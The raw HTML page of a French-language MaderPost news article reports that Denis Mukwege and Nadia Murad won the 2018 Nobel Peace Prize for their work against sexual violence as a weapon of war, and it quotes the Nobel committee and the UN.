<link rel="https://api.w.org/" href="https://maderpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maderpost.com/wp-json/wp/v2/posts/32295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maderpost.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maderpost.com/?p=32295' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="follow.[base64]" content="z7wWvcG20FPNrRlXwsHA"/>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="1Md4Kypumt-0jrEmfrq6VObz6-HGtkh1VssPXH_Q44U">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KNSQ88DR' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8787290755478199&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-head-e2 .heading {
  font-size: 20px;
	font-weight: 400;
  text-transform: none;
  font-family: Fira sans;
}

.navigation .menu > .current-menu-item > a{
  color: #1b5fac !important;
}
.navigation .menu > li:hover > a{
  color: #1b5fac !important;
}
.post-meta .post-cat > a {
  color: #000 !important;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: #1b5fac;
}

.sfsi_sticky_icons_container_wrapper .sfsi_premium_sticky_left_button_container {
  left: 0;
  display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-32295 single-format-standard wp-theme-smart-mag sfsi_actvite_theme_animated_icons right-sidebar post-layout-large post-cat-33 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNSQ88DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="image-link media-ratio ratio-is-custom" title="38e Sommet de l’UA, entre poker et coulisse"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-450x273.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf.jpg 660w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="38e Sommet de l’UA, entre poker et coulisse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/">38e Sommet de l’UA, entre poker et coulisse</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:55:52+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ratio-is-custom" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:22:13+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ratio-is-custom" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png 300w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-150x99.png 150w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T20:49:44+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">à la une</span>

	<ul>
				
			<li><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="post-link">38e Sommet de l’UA, entre poker et coulisse</a></li>
		
				
			<li><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="post-link">4ème édition du forum de la PME</a></li>
		
				
			<li><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="post-link">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></li>
		
				
			<li><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="post-link">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></li>
		
				
			<li><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="post-link">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></li>
		
				
			<li><a href="https://maderpost.com/faites-nous-rever/" class="post-link">Faites-nous rêver !</a></li>
		
				
			<li><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="post-link">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></li>
		
				
			<li><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="post-link">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#">Direction Commerciale : 76 362 58 22</a></li>
</ul>		</nav>
	</div>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png" class="logo-image logo-image-dark" alt="MaderPost" srcset="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png ,https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white@2x.png 2x"/><img src="https://www.maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" class="logo-image" alt="MaderPost"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://maderpost.com/contact/" class="ts-button ts-button-a ts-button1">
		Contact	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	lundi, janvier 19</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-122138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122138"><a href="https://maderpost.com/acceuil/">Acceuil</a></li>
<li id="menu-item-122130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-122130"><a href="https://maderpost.com/category/politique/">Politique</a></li>
<li id="menu-item-122128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-122128"><a href="https://maderpost.com/category/economie/">Economie</a></li>
<li id="menu-item-122131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-122131"><a href="https://maderpost.com/category/societe/">Société</a></li>
<li id="menu-item-122133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-216 menu-item-122133"><a href="https://maderpost.com/category/culture/">Culture</a></li>
<li id="menu-item-122134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-360 menu-item-122134"><a href="https://maderpost.com/category/digital/">Digital</a></li>
<li id="menu-item-122129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-243 menu-item-122129"><a href="https://maderpost.com/category/international/">International</a></li>
<li id="menu-item-122132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-182 menu-item-122132"><a href="https://maderpost.com/category/sports/">Sports</a></li>
<li id="menu-item-122136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-326 menu-item-122136"><a href="https://maderpost.com/category/justice/">Justice</a></li>
<li id="menu-item-122137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-122137"><a href="https://maderpost.com/category/sante/">Santé</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://maderpost.com/">Accueil</a></span> &raquo; <span><a href="https://maderpost.com/page-d-exemple/">Page d’exemple</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><h1 class="is-title post-title">Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Charles Faye' src='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://maderpost.com/author/unyi66exuv/" title="Articles par Charles Faye" rel="author">Charles Faye</a></span><span class="meta-item date"><time class="post-date" datetime="2018-10-05T15:28:54+02:00">5 octobre 2018</time></span><span class="meta-item has-next-icon post-cat">
						
						<a href="https://maderpost.com/category/actualites/" class="category term-color-33" rel="category">Actualités</a>
					</span>
					<span class="has-next-icon meta-item comments has-icon"><a href="https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#respond"><i class="tsi tsi-comment-o"></i>Aucun commentaire</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg" class="image-link media-ratio ar-bunyad-main" title="Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL"><img width="801" height="524" src="https://maderpost.com/wp-content/uploads/2018/10/Denis-Mukwege-et-Nadia-Murad.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 801px) 100vw, 801px" title="Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-32295" class="post-32295 post type-post status-publish format-standard has-post-thumbnail category-actualites category-international tag-denis-mukwege tag-nadia-murad tag-norvege tag-oslo tag-prix-nobel">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-e is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F&text=Le%20prix%20Nobel%20de%20la%20paix%202018%20d%C3%A9cern%C3%A9%20%C3%A0%20Denis%20Mukwege%20et%20Nadia%20MuradNOBEL" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://wa.me/?text=Le%20prix%20Nobel%20de%20la%20paix%202018%20d%C3%A9cern%C3%A9%20%C3%A0%20Denis%20Mukwege%20et%20Nadia%20MuradNOBEL%20https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>		
		<p><strong>NOBEL &#8211;</strong> Le <a href="https://www.huffingtonpost.fr/news/prix-nobel/" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="1" data-v9y="1">prix Nobel</a> de la paix 2018 a été attribué à Denis Mukwege et Nadia Murad pour leurs efforts pour mettre fin à l&rsquo;utilisation de la violence sexuelle comme arme de guerre, a annoncé le <a href="https://www.nobelprize.org/" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="2" data-v9y="1">comité Nobel</a> norvégien ce vendredi 5 octobre à Olso.</p>
<p>Denis Mukwege, 63 ans,<em> « a dédié sa vie à défendre des victimes de violences sexuelles en temps de guerre »</em>, a précisé le comité, notamment en République démocratique du Congo. Avec son équipe, il a <em>« sauvé des milliers de patients victimes de tels assauts</em>« .</p>
<p>Il a régulièrement condamné l&rsquo;impunité des viols collectifs et <em>« critiqué le gouvernement congolais et d&rsquo;autres pays pour ne pas en faire assez pour faire cesser l&rsquo;usage des violences sexuelles contre les femmes dans leur stratégie et comme arme de guerre »</em>, précise le comité Nobel.</p>
<div class="SandboxRoot env-bp-350" data-twitter-event-id="0">
<div id="twitter-widget-0" class="EmbeddedTweet EmbeddedTweet--edge EmbeddedTweet--mediaForward media-forward js-clickToOpenTarget js-tweetIdInfo tweet-InformationCircle-widgetParent" lang="fr" data-click-to-open-target="https://twitter.com/NobelPrize/status/1048136250581028864" data-iframe-title="Tweet de Twitter" data-scribe="page:tweet" data-tweet-id="1048136250581028864" data-twitter-event-id="2">
<article class="MediaCard
           MediaCard--mediaForward

           customisable-border" dir="ltr" data-scribe="component:card"></p>
<div class="MediaCard-media" data-scribe="element:photo">
<div class="MediaCard-widthConstraint js-cspForcedStyle" data-style="max-width: 1200px">
<div class="MediaCard-mediaContainer js-cspForcedStyle" data-style="padding-bottom: 56.2500%"><a class="MediaCard-mediaAsset NaturalImage" href="https://twitter.com/NobelPrize/status/1048136250581028864/photo/1"><img fetchpriority="high" decoding="async" class="NaturalImage-image" title="Voir l'image sur Twitter" src="https://pbs.twimg.com/media/Dou6WXRX4AA81yu?format=jpg&amp;name=small" alt="Voir l'image sur Twitter" width="1200" height="675" data-image="https://pbs.twimg.com/media/Dou6WXRX4AA81yu" /></a></div>
</div>
</div>
</article>
<div class="tweet-InformationCircle--top tweet-InformationCircle--topEdge tweet-InformationCircle" data-scribe="element:notice"></div>
</div>
<div class="resize-sensor">
<div class="resize-sensor-expand">
<div></div>
</div>
</div>
</div>
<p>Nadia Murad, 25 ans, est « le témoin qui raconte les abus perpétrés contre elle et d&rsquo;autres ». Elle a fait preuve d&rsquo;un « courage rare en racontant ses propres souffrances et en s&rsquo;exprimant au nom des autres victimes ». C&rsquo;est l&rsquo;une des 3000 femmes Yézidies qui ont été victimes de viol et d&rsquo;autres abus de la part de l&rsquo;armée de Daech. « Ces abus étaient systématiques et faisaient partie d&rsquo;une stratégie militaire », explique le comité Nobel. Une arme dans le combat de Daech contre « les Yézidis et les autres minorités religieuses ».</p>
<p>En 2016, Nadia Murad a été nommé ambassadeur de l&rsquo;ONU pour la dignité des survivants de la traite d&rsquo;êtres humains.</p>
<div class="SandboxRoot env-bp-350" data-twitter-event-id="1">
<div id="twitter-widget-1" class="EmbeddedTweet EmbeddedTweet--edge EmbeddedTweet--mediaForward media-forward js-clickToOpenTarget js-tweetIdInfo tweet-InformationCircle-widgetParent" lang="fr" data-click-to-open-target="https://twitter.com/NobelPrize/status/1048136457389531136" data-iframe-title="Tweet de Twitter" data-scribe="page:tweet" data-tweet-id="1048136457389531136" data-twitter-event-id="3">
<article class="MediaCard
           MediaCard--mediaForward

           customisable-border" dir="ltr" data-scribe="component:card"></p>
<div class="MediaCard-media" data-scribe="element:photo">
<div class="MediaCard-widthConstraint js-cspForcedStyle" data-style="max-width: 480px">
<div class="MediaCard-mediaContainer js-cspForcedStyle" data-style="padding-bottom: 100.0000%"><a class="MediaCard-mediaAsset NaturalImage" href="https://twitter.com/NobelPrize/status/1048136457389531136/photo/1"><img decoding="async" class="NaturalImage-image" title="Voir l'image sur Twitter" src="https://pbs.twimg.com/media/Dou6hXpW4AAsY3g?format=jpg&amp;name=small" alt="Voir l'image sur Twitter" width="480" height="600" data-image="https://pbs.twimg.com/media/Dou6hXpW4AAsY3g" /></a></div>
</div>
</div>
</article>
<div class="tweet-InformationCircle--top tweet-InformationCircle--topEdge tweet-InformationCircle" data-scribe="element:notice"></div>
</div>
</div>
<p><strong>Un prérequis pour la paix</strong></p>
<p>Lors d&rsquo;une conférence de presse, la présidente du comité Nobel norvégien, Berit Reiss-Andersen, a précisé que le prix Nobel de la paix 2018 visait à « faire prendre conscience que les femmes représentent la moitié de la population et sont utilisées comme des armes de guerre. Elles ont besoin de protection et les auteurs de ces crimes doivent être poursuivis ».</p>
<p>C&rsquo;est un « prérequis fondamental pour la paix », estime-t-elle. Interrogée sur un possible lien avec le mouvement #MeToo, Berit Reiss-Andersen a répondu que ce mouvement « et les crimes de guerre ne sont pas la même choses ». Mais il y a en commun « le fait de voir la souffrance des femmes, les abus, et de les partager ».</p>
<p>Les Nations unies ont salué une annonce « fantastique » qui « aidera à faire avancer le combat contre les violences sexuelles comme arme de guerre dans les conflits ». « C&rsquo;est une cause chère aux Nations unies », a précisé la porte-parole de l&rsquo;ONU à Genève, Alessandra Vellucci.</p>
